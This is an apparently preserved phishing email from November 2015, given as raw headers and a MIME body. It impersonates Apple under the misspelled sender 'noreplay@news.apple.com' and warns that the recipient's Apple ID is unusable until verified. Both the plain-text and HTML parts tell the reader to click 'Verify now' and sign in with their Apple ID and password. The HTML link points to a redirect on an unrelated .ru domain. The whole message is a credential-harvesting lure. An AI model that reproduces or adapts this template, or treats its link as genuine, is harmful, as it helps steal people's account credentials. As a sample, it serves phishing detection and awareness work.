 Verify your ID! CASE9141

From: noreplay@news.apple.com (Apple)
To: undisclosed-recipients
Subject: Verify your ID! CASE9141

Date Sent: 5 Nov 2015...
Priority: Normal

Nov 2015 22:07:13 +0700 (WIT)
Received: from host81-137-211-61.in-addr.btopenworld.com (host81-137-211-61.in-addr.btopenworld.com [81.137.211.61]) by zimbra.inez.co.id (Postfix) with ESMTPA id 72017308B58; Thu, 5 Nov 2015 22:07:10 +0700 (WIT)
Message-ID: <2D91D381AA574AED921F8E46EA5598D9@TERMINAL>
Reply-To: Apple <noreplay@news.apple.com>
From: Apple <noreplay@news.apple.com>
Subject: Verify your ID! CASE9141
Date: Thu, 5 Nov 2015 15:06:29 +0000
Content-Type: multipart/alternative;
boundary="----=_NextPart_000_0CD0_01D117DB.8CC0B050"
X-Mailer: Microsoft Windows Mail 6.0.6001.18000
X-MimeOLE: Produced By Microsoft MimeOLE V6.0.6001.18000
To: undisclosed-recipients:;
X-MDF-HostID: 20
X-MDF-HostID: 20
Return-Path: noreplay@news.apple.com
X-MS-Exchange-Organization-AuthSource: HVUT05.thus.corp
X-MS-Exchange-Organization-AuthAs: Anonymous
MIME-Version: 1.0

------=_NextPart_000_0CD0_01D117DB.8CC0B050
Content-Type: text/plain; charset="utf-8"
Content-Transfer-Encoding: quoted-printable

=20
Dear Customer,
You will not be able to use your Apple ID until we verify your identity.
To verify this email address belongs to you,click the link below and then= sign in using your Apple ID and password.
Verify now >
After you complete the verification process you will be able to use your = Apple ID and make purchases.

Apple Support

My Apple ID | Support | Privacy Policy
Copyright =C2=A9 2015 Apple Inc. 1 Infinite Loop, Cupertino, CA 95014, Un= ited States? All Rights Reserved.

------=_NextPart_000_0CD0_01D117DB.8CC0B050
Content-Type: text/html; charset="utf-8"
Content-Transfer-Encoding: quoted-printable

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN"><html><head>
<meta http-equiv=3D"Content-Type" content=3D"text/html; charset=3Dutf-8">
<meta name=3D"GENERATOR" content=3D"MSHTML 10.00.9200.17519"></head>
<body><font size=3D"2">
<div id=3D"yiv3976933647ecxlogo-row-box" style=3D"PADDING-BOTTOM: 6%; TEXT-= ALIGN: right; PADDING-TOP: 6%; WIDTH: 95%"><img id=3D"yiv3976933647ecxapple= -logo-in-row-box" style=3D"HEIGHT: 28px; DISPLAY: inline-block; WIDTH: 24px= " src=3D"https://statici.icloud.com/emailimages/v4/common/apple_logo_web%40= 2x.png">=20
</div></font>
<p><font size=3D"2">Dear Customer,</font></p>
<p><font size=3D"2">You will not be able to use your Apple ID until we veri= fy your=20
identity.<br>To verify this email address belongs to you,click the link bel= ow=20
and then sign in using your Apple ID and password.</font></p>
<p><font size=3D"2"><a href=3D"http://thepath.ru/redirect.htm">Verify now=20 &gt;</a></font></p>
<p><font size=3D"2">After you complete the verification process you will be= able to=20
use your Apple ID and make purchases.</font></p>